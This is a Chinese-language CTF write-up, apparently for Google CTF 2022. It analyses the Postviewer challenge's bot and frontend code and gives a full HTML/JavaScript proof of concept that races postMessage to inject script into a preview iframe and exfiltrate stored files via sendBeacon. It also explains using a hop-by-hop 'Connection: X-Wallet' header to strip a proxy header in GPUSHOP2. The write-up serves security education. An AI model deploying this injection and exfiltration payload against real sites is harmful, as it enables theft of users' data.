'--proxy-pac-url=data:application/x-ns-proxy-autoconfig;base64,' + PAC_B64,
)
}
return puppeteer.launch(puppeter_args);
}
const admin_file = (flag_cipher, password, i) => {
return [
`\
Congratulations on fetching admin's file!
The flag needs to be deciphered with a password that has been split into three
random files. Because the password is random with each run, you will have to
collect all three files. When you do so, just visit:
${PAGE_URL}/dec1pher
File info:
Cipher: ${flag_cipher}
Password part [${i}/3]: ${password}
The challenge is easily solvable under 5 seconds, but as a token of appreciation
I set up a secret endpoint for you that have a limit of 20 seconds:
${PAGE_URL}/bot?s=${SECRET_TOKEN}
`,
`${crypto.randomUUID()}.txt`
]
}
function randString() {
const randValues = new Uint32Array(3);
crypto.getRandomValues(randValues);
return randValues.reduce((a, b) => a + b.toString(36), '');
}
// 产生FLAG文件 flag在AdminFiles中
async function generateAdminFiles() {
const password_parts = [randString(), randString(), randString()];
const password = password_parts.join('');
const flag_cipher = await aesGcmEncrypt(FLAG, password);
const files = [];
for (let i = 0; i < 3; i++) {
files.push(admin_file(flag_cipher, password_parts[i], i + 1))
}
return files;
}
const ADD_NOTES_FUNC = async (files) => {
const db = new DB();
await db.clear();
for (const [file, name] of files) {
await db.addFile(new File([file], name, { type: 'text/plain' }));
}
};
function verifyUrl(data) {
let url = data.toString().trim();
let timeout = BOT_TIMEOUT;
try {
let j = JSON.parse(url);
url = j.url;
timeout = j.timeout;
} catch (e) { }
if (typeof url !== "string" || (!url.startsWith('http://') && !url.startsWith('https://'))) {
return false;
}
return { url, timeout }
}
function socket_write(socket, data) {
try {
socket.write(data + '\n');
}
catch (e) { }
};
function ask_for_url(socket) {
socket.state = 'URL';
socket_write(socket, 'Please send me a URL to open.\n');
}
(async function () {
const queue = new Queue(MAX_BROWSERS);
async function load_url(socket, data) {
// 校验提交的URL
data = verifyUrl(data);
if (data === false) {
socket.state = 'ERROR';
socket_write(socket, 'Invalid scheme (http/https only).\n');
socket.destroy();
return;
}
socket.state = 'WAITING';
// 增加到queue中
const pos = queue.add(socket, data);
socket_write(socket, `Task scheduled, position in the queue: ${pos}`);
}
var server = net.createServer();
server.listen(1338);
console.log('listening on port 1338');
server.on('connection', socket => {
socket.on('data', data => {
try {
if (socket.state == 'URL') {
load_url(socket, data);
}
} catch (err) {
console.log(`err: ${err}`);
}
});
socket.on('error', e => {
console.error(e);
});
try {
ask_for_url(socket);
} catch (err) {
console.log(`err: ${err}`);
}
});
})();
然后发现index.ejs,里面也添加了许多的方法,对于网站功能实现。(主要是上面的bot,很明显能看出是xss然后偷文件)
const processHash = async () => {
$("#previewModal").modal('hide');
if (location.hash.length <= 1) return;
//这里的location.hash是完全可控的
const fileDiv = document.querySelector(location.hash);
if (fileDiv === null || !fileDiv.dataset.name) return;
const file = await db.getFile(fileDiv.dataset.name);
previewFile(file);
/* If modal is not shown remove hash */
setTimeout(() => {
if (!$('#previewModal').hasClass('show')) {
location.hash = '';
}
}, 2000);
}
window.addEventListener('hashchange', processHash, true);
window.addEventListener('load', async () => {
const files = await db.getFiles();
files.sort((a, b) => a.date - b.date);
for (let fileInfo of files) {
await appendFileInfo(fileInfo);
}
processHash();
})
window.addEventListener('message', (e) => {
if (e.data == 'blob loaded') {
$("#previewModal").modal();
}
});
截取出两个关键的方法,现在有了第一个漏洞点了。我们继续看safe-frame.js
async function previewIframe(container, body, mimeType) {
// 当我们点击previewFiles 就会触发这个函数
// 这里实现的功能相当于: 我们点击了previewFiles 点击的是我们选中的files
// 然后这个iframe 就开始localtion
var iframe = document.createElement('iframe');
iframe.src = SHIM_DATA_URL;
container.appendChild(iframe);
iframe.addEventListener('load', () => {
iframe.contentWindow?.postMessage({ body, mimeType }, '*');
}, { once: true });
}
这一句关键方法。也是对于上面文件预览的实现。然后题目做到完整的功能几乎已经介绍完毕了。这里需要思考的是
如果我们提交bot的url是题目的某个页面,我们在本地进行的所有操作是不会影响到他的,因为文件是存储在
indexDB。那么还有什么办法呢?
解题
我们首先注意到index.ejs中,存在了message事件监听,那么我们可以把他嵌套到iframe中,然后通过我们的网站上的js代码去操作这个iframe,进而达到更深地利用。那么最好的情况是什么呢?
题目页面加载完毕,但是还没有执行
load我们的xss代码执行完毕。
然后题目继续load。
iframe.addEventListener('load', () => { iframe.contentWindow?.postMessage({ body, mimeType }, '*'); }, { once: true });
也就是卡在上面这一段代码之前执行。题目卡住了?网页还会继续加载吗?我们知道iframe和网页本身是进程隔离的,原来是为了避免其他来源的数据对于本页面的污染,但是在这里反而导致了条件竞争。也就是我们在主线程卡住的时候,依然可以像题目添加的iframe里面postmessage, 页面里面的iframe依然会进行载入,所以只要我们隔一段时间去,然后他就可以运行我们js。这个时候我们的代码已经注入进去了,然后他带file进来了,我们就可以获取到资料了。
参考。

<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>POC Vulnerable website</title>
</head>
<body>
<h1>Click me!</h1>
<iframe style="width:1px;height:1px" name="loop"></iframe>
<pre id="log"></pre>
<script>
const URL = 'https://postviewer-web.2022.ctfcompetition.com';
const sleep = (d) => new Promise((r) => setTimeout(r, d));
function notify(...args){
navigator.sendBeacon('', args);
console.log(...args);
}
async function load(win, url) {
const buffer = new Uint8Array(1e7);
win.location = 'about:blank';
await new Promise((resolve) => {
loop.onmessage = () => {
try {
win.origin;
resolve();
} catch (e) {
loop.postMessage(null);
}
};
loop.postMessage(null);
});
win.location = url;
await new Promise((resolve) => {
loop.onmessage = () => {
if (win.length === 1) {
// Send a huge message so e.data.toString() blocks a thread for a while
// By transfering only a reference to memory chunk, sending the message
// will be fast enough to race condition window.onmessage and iframe.onload
// notify(Date.now(), '==1');
win?.postMessage(buffer, '*', [buffer.buffer]);
// Once we know the innerIframe loaded, we can now postMessage to it
// because it will be rendered in a different process in Chrome, so
// the blocked parent thread won't affect rendering the iframe!
setTimeout(() => {
win[0]?.postMessage(
{
body: `LOL! <script>onmessage=async (e)=>{
let text = await e.data.body.text();
parent.opener.postMessage({stolen: text}, '*');
}<\/script>`,
mimeType: "text/html",
},
"*"
);
resolve();
}, 500);
} else {
loop.postMessage(null);
}
};
loop.postMessage(null);
});
return 1;
}
var TIMEOUT = 1500;
var win;
function waitForMessage(url) {
return new Promise(async resolve => {
onmessage = e => {
if (e.data.stolen) {
notify(e.data.stolen);
log.innerText += e.data.stolen + '\n';
resolve(false);
}
}
const rnd = 'a' + Math.random().toString(16).slice(2);
const _url = url + ',' + rnd;
await load(win, _url);
setTimeout(() => {
resolve(true);
}, TIMEOUT);
});
}
onload = onclick = async () => {
if (!win || win.closed) {
win = open('about:blank', 'hack', 'width=800,height=300,top=500');
}
for (let i = 1; i < 100; i++) {
const url = `${URL}/#a,.list-group-item:nth-child(${i})`;
while (await waitForMessage(url));
}
};
</script>
</body>
</html>
GPUSHOP2
根据去年的同样题目,我们知道了X-WALLET这个header是原罪,只要去除这个header,那么我们就能拿到地址为0的eth地址,这个地址很有钱,所以我们可以去随便购买FLAG。去年这个题目是有非预期的,因为去年的URL编码bypass掉了。今年是所有的请求都会添加这个header。实际预期的解法是:https://blog.huli.tw/2022/07/09/google-ctf-2022-writeup/。
简单地说:就是HTTP HEADERS 有两种。
- End-to-end
- Hop-by-hop
其中HOP-HOP就是专门给proxy看的,换句话说真实的web服务器是看不到的。他在中间的proxy之前通信时就会被删除掉。所以也就给了我们操作的空间,我们如何让proxy把X-wallet给删除掉呢?
常见hop-hop的请求头有
Connection
Keep-Alive
Proxy-Authenticate
Proxy-Authorization
TE
Trailers
Transfer-Encoding
Upgrade
其中Connection这个请求头很有意思,有趣的点在于,在这个请求头中 可以把其他的不是hop-hop默认请求头的改为默认请求头,所以这个题目也就变成了
Connection: X-Wallet
参考:https://nathandavison.com/blog/abusing-http-hop-by-hop-request-headers
https://ctftime.org/writeup/17195
参考资料
https://blog.huli.tw/2022/07/09/google-ctf-2022-writeup/
https://blog.maple3142.net/2022/07/04/google-ctf-2022-writeups/#web
https://tttang.com/archive/1378/#toc__5
log4j 1.x 与 logback 的鸡肋RCE讨论: https://mp.weixin.qq.com/s/NzDli0ul4PoAoABdyQq7Hg
Vmware: https://mp.weixin.qq.com/s/J5H9aZVhwQaVn3LvKi2Kqw
浅谈Log4j2信息泄露与不出网回显: https://xz.aliyun.com/t/10659#toc-5
Apache Log4j2拒绝服务漏洞分析: https://xz.aliyun.com/t/10670
闲谈: https://github.com/Firebasky/Java/blob/main/java%E6%97%A5%E5%B8%B8/%E9%97%B2%E8%B0%88log4j2.md